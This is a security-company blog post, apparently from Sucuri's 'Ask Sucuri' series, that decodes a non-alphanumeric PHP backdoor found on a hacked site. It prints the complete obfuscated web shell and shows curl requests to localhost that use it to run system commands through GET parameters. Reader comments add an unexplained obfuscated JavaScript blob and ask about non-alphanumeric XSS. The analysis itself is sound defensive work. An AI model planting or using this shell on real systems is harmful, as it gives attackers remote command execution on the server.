If you have any questions about malware, blacklisting, or security in general, send them to contact@sucuri.net and we will write a post about it and share. For all the “Ask Sucuri” answers, go here.

##### Question: My site got hacked and I am seeing this backdoor with no alpha numeric characters. What is it doing?
```@\$_[]=@!+_; \$__=@\${_}>>\$_;\$_[]=\$__;\$_[]=@_;\$_[((++\$__)+(\$__++ ))].=\$_;
\$_[]=++\$__; \$_[]=\$_[--\$__][\$__>>\$__];\$_[\$__].=((\$__+\$__)+ \$_[\$__-\$__]).(\$__+\$__+\$__)+\$_[\$__-\$__];
\$_[\$__+\$__] =(\$_[\$__][\$__>>\$__]).(\$_[\$__][\$__]^\$_[\$__][(\$__<<\$__)-\$__] );
\$_[\$__+\$__] .=(\$_[\$__][(\$__<<\$__)-(\$__/\$__)])^(\$_[\$__][\$__] );
\$_[\$__+\$__] .=(\$_[\$__][\$__+\$__])^\$_[\$__][(\$__<<\$__)-\$__ ];
\$_=\$
\$_[\$__+ \$__] ;\$_[@-_](\$_[@!+_] );
```

Answer: Backdoors are tools used by attackers to help them maintain access to the sites they compromise. The harder it is to find the backdoor, the better for the attackers, since it will likely remain undetected allowing them to reinfect or regain access to the site whenever they want.

This backdoor is a very good example of a sneaky one. No alpha numeric characters, no direct function calls or anything like that. So what is it doing? We asked one of our developers, Yorman Arias, to help decode it.

##### Non-Alphanumeric PHP-Shell

This is an interesting PHP-Shell with non-alphanumeric characters, it is created with an array of data concatenated to be able to execute any PHP function with one optional argument that can be passed through a GET request.Since it is very hard to read, we divided it into parts by adding a new line after each semicolon:As you can see, we wrote some var_dump sentences after each line involved with a mathematical and functional operation.

To decode it in more detail, we executed it without hesitation because there wasn’t an operation with direct contact with the filesystem. In the process we got these two warnings (shell.php is the filename we chose to work with):

```PHP Notice:  Undefined offset: 0 in /shell.php on line 16
PHP Fatal error:  Function name must be a string in /shell.php on line 17
```

We assumed that the shell was waiting for an argument in offset 0 to be a valid PHP function name using this code: \$_. The last sentence was obviously the execution of that method, so we used the common function system() and sent a GET request to the shell like this:

```\$ curl 'httx:// 127.0.0.1:9999/shell  .php?0=system'
```

But didn’t get a response, so we checked the server logs to find this:

```PHP Warning:  system(): Cannot execute a blank command in /shell.php on line 17
```

The PHP function system() was waiting for an argument with a valid command to be executed on the server, but it wasn’t in the code so it should be passed as another parameter in the request, and finally got this:

```\$ curl 'httx://127.0.0.1:9999/ shell .php?0=system &1=uname  %20-a'
Linux linux 3.7-trunk-amd64 #1 SMP Debian 3.7.2-0+kali8 x86_64 GNU/Linux
```
##### Technical Explanation

Step #1

The PHP Shell started with this code: @\$_[]=@!+_; an array initialization with a curious value. PHP will try to parse the underscore present in the value of that variable as a constant, and when the interpreter is unable to find the constant, it will prompt us with a notice. The creator of this shell suppressed the notice warning using the @ symbol.

The missing constant in turn will be converted to a string: string(1) ‘_’ and this one was casted to an integer using the plus-operator to get this: int(0)

Finally, appending the exclamation-mark, the value zero will be casted to a boolean bool(true). So, at the last we have a first line of code decoded being interpreted as an array with a single boolean value: array(true)

Step #2

The programmer tries to store it by pushing the value into the array \$_, however it doesn’t exist, so he suppressed that too. PHP will automagically create it, and the value will get stored.

Normally, when we try to access an array as a string in PHP, it will generate a string with value Array. If we have a string, we can generate other strings out of it by (ab)using AND, OR and XOR.

It seems the programmer figured that he had a few characters that could easily generate in PHP, so he generated the characters to create the word GET, and by utilizing some boolean magic and variable dereferencing, he ended up with a PHP Shell with no functions, no strings and no numbers.

Update 1: You can also found an older analysis of this backdoor here: http://blog.omfgitsasalmon.com/. What is also interesting is that according to some comments, this backdoor was created in early 2011 and only now is being used in the wild by attackers.

##### Conclusion

What more is there to say.. 🙂

If you guys have any questions about this backdoor (or have any others you’d like us to breakdown), let us know.

1.Orun Bhuiyan says:

That’s a really sneaky way to obfuscate code, thanks for sharing!

2.Ivan Zenteno says:

WoW nice explanation as always Daniel.

3.Jon W. says:

Thanks for this.. Hopefully I’ll never see it in the wild.

4.littleguy says:

Sick!

5.howdy says:

How is this used to attack a site? How do we prevent it?

1.Kirk Bushell says:

did you not see the example of running system commands from a URL request!? =

To prevent it, make sure your permissions and security are locked down so that such files cannot be created.

6.k4ndar says:

daman!

7.Julius Bernhard Schluter says:

Woooww….

8.John West says:

this looks similar to jjencode (Google ‘jjencode ‘ is and look at top result)

9.end says:

‘Can’t treat array as a string’ – its true, however this is required for make “Array” string, so further analysis are wrong. Concatenating string and array produces a notice – OK, but after that  element of array \$_ contains ‘_Array’. Its intended to do that.

10.Tetracyclic says:

Here’s a post from 24th November 2011, where a programmer created this same obfuscated shell. Oddly the list at the end of this article on Sucuri seems to pulled straight from the blog post: http://blog.omfgitsasalmon.com/

11.omfgitsasalmon says:

Anyway I can get credit for this? http://blog.omfgitsasalmon.com/

1.Daniel Cid says:

Done. We shouldn’t have used your conclusion without referencing it.

12.(ᴖᴗᴖ) ⢀⣢ says:

Woah. You found my snippet of code out in the wild? I originally started playing around with PHP obfuscation back in 2011. I had a blog post explaining all the full details of what it did as well, back on h.ackack.net, sadly enough, the site isn’t up anymore. Anyway, it seems that some guy at rstforums.com reposted my original post about the technique. URL: https://rstforums.com/forum/45129-anti-alphanum-php-shell.rst

1.Daniel Cid says:

Interesting. And yes, it was found in the wild and reported by a client.

1.(ᴖᴗᴖ) ⢀⣢ says:

That’s not very good. It was intended to be a proof of concept for the wonders of PHP.

13.Minecraft Juegos says:

This is what I’ve been looking for. Thank you!

14.Tomat says:

JavaScript.
Enjoy.

ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻ //*´∇｀*/ [‘_’]; o=(ﾟｰﾟ) =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: ‘_’ ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +’_’) [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ ‘_’)[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +’_’)[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +’_’) [c^_^o];(ﾟДﾟ) [‘c’] = ((ﾟДﾟ)+’_’) [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) [‘o’] = ((ﾟДﾟ)+’_’) [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) [‘c’]+(ﾟДﾟ) [‘o’]+(ﾟωﾟﾉ +’_’)[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +’_’) [ﾟｰﾟ] + ((ﾟДﾟ) +’_’) [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +’_’) [ﾟΘﾟ]+((ﾟｰﾟ==3) +’_’) [(ﾟｰﾟ) – (ﾟΘﾟ)]+(ﾟДﾟ) [‘c’]+((ﾟДﾟ)+’_’) [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) [‘o’]+((ﾟｰﾟ==3) +’_’) [ﾟΘﾟ];(ﾟДﾟ) [‘_’] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +’_’) [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+’_’) [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +’_’) [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +’_’) [ﾟΘﾟ]+ (ﾟωﾟﾉ +’_’) [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]=”; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +’_’)[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='”‘;(ﾟДﾟ) [‘_’] ( (ﾟДﾟ) [‘_’] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) – (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) – (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) – (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) – (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) – (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) – (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟoﾟ]) (ﾟΘﾟ)) (‘_’);

1.sonnyxopek says:

1.Jabberwock says:

15.PoorGrammarProgrammer says:

Parse error: syntax error, unexpected ‘<' in test.php on line 5 o_O

16.Para Friv says:

Woooww ! This is what I’ve been looking for. Thank you!

17.Jugar Jugar says:

It’s great. I also met a few times before this case. Fortunately, it’s simple to solve because I have a few friends know about this issue. Thanks for your useful sharing. It really is essential

18.PR3S1D3NT says:

hello
whether exist none alphanumeric for html(usable to xss)?

19.Гусев Святослав says:

Круто.

20.фыв says:

ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻ //*´∇｀*/ [‘_’]; o=(ﾟｰﾟ) =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ);
(ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: ‘_’ ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +’_’)
[ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ ‘_’)[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +’_’)[ﾟｰﾟ] };
(ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +’_’) [c^_^o];(ﾟДﾟ) [‘c’] = ((ﾟДﾟ)+’_’) [
(ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) [‘o’] = ((ﾟДﾟ)+’_’) [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ)
[‘c’]+(ﾟДﾟ) [‘o’]+(ﾟωﾟﾉ +’_’)[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +’_’) [ﾟｰﾟ] + ((ﾟДﾟ)
+’_’) [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +’_’) [ﾟΘﾟ]+((ﾟｰﾟ==3) +’_’) [(ﾟｰﾟ) –
(ﾟΘﾟ)]+(ﾟДﾟ) [‘c’]+((ﾟДﾟ)+’_’) [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) [‘o’]+((ﾟｰﾟ==3)
+’_’) [ﾟΘﾟ];(ﾟДﾟ) [‘_’] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +’_’)
[ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+’_’) [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +’_’) [o^_^o
-ﾟΘﾟ]+((ﾟｰﾟ==3) +’_’) [ﾟΘﾟ]+ (ﾟωﾟﾉ +’_’) [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ);
(ﾟДﾟ)[ﾟεﾟ]=”; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ
+’_’)[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='”‘;(ﾟДﾟ) [‘_’] ( (ﾟДﾟ) [‘_’] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+
(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+
(ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+
((o^_^o) +(o^_^o))+ ((o^_^o) – (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o)
+(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+
((o^_^o) – (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+
(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) – (ﾟΘﾟ))+ ((ﾟｰﾟ) +
(ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+
(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+
((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) – (ﾟΘﾟ))+ (ﾟｰﾟ)+
(ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) – (ﾟΘﾟ))+ (o^_^o)+
(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ (ﾟΘﾟ)+
(ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+
((o^_^o) – (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟoﾟ]) (ﾟΘﾟ))
(‘_’);

##### You May Also Like## OWASP Top 10 Security Risks – Part III

To bring awareness to what threatens the integrity of websites, we are continuing a series of posts on the OWASP top 10 security risks. The OWASP Top 10 list consists…## How to Improve Your Website Security Posture – Part I

Have you ever wondered if your website security posture is adequate enough? The risk of having a website compromise is never going to be zero. However, as a webmaster, you…## Are all Websites Hackable? Why (not)?

Frankly, no security is 100% secure. As infections continue to surge across the web, and attackers think of more innovative ways to remain undetected, many site owners wonder if they’ll…## Ask Sucuri: How to Stop Brute Force Attacks?

Ask Sucuri: My site is under a brute force attack. What can I do? How can we solve this password guessing problem known as brute forcing? This is a common…## SiteCheck – Got Blackhat SEO Spam Warning?

As of late it seems like we’re talking about a lot of SPAM related cases, this post will be no different. Before you start, let me preface this by saying…## 5 Tips for Long-Term Remote Workers

If you’ve just started remote working, are remote-curious, or are transitioning into a permanently remote position, these tips can help you find success working from home. If you are…